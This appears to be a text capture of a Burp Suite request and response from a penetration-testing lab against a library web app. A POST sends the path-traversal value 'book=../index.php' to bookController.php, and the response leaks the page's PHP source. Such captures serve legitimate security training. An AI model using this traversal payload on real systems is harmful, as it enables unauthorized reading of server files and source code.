 Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/php/books.php
13 Cookie: PHPSESSID=penteste640846cb7f7acdbe36b4f006d12fb3e; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGVudGVzdCJ9fQ.oOC52i7JxrLcSXz6YieNCqx065xGl5TZ
ZHVNt0k1qBs
14
15 book=../index.php&method=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Sep 2023 15:19:26 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 2475
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php session_start();\r\n?>
\r\n<html lang=\"en\">
\r\n    <head>
\r\n        <title>
Library<\/title>
\r\n        <meta charset=\"utf-8\">
\r\n        <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">
\r\n        <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">
\r\n        <link rel=\"stylesheet\" href=
\"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/4.0.0\/css\/bootstrap.min.css\" integrity=
\"sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW\/dAiS6JXm\" crossorigin=\"anonymous\"
>
\r\n        <script src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.2.1\/jquery.min.js\">
<\/script>
\r\n        <link rel=\"stylesheet\" type=\"text\/css\" href=\"css\/main.css\">
\r\n        <link rel=\"stylesheet\" type=\"text\/css\" href=\"css\/all.css\">
\r\n    <\/head>
\r\n\r\n    <nav class=\"navbar navbar-default justify-content-end\">
\r\n        <div class=\"navbar-header justify-content-end\">
\r\n            <button type=\"button\" class=\"navbar-toggle btn btn-outline-info p-3 m-3\"
data-toggle=\"collapse\" data-target=\".navbar-collapse\">
<i class=\"fas fa-hamburger\">
<\/i>
<\/button>
\r\n        <\/div>
\r\n\r\n        <div class=\"collapse navbar-collapse justify-content-end mr-5\">
\r\n           <ul class=\"navbar-nav\">
\r\n                <li class=\"nav-item\">
<a class=\"nav-link text-right\" href=\"#\">
<i class=\"fas fa-home\">
<\/i>
Home<\/a>
<\/li>
\r\n            <\/ul>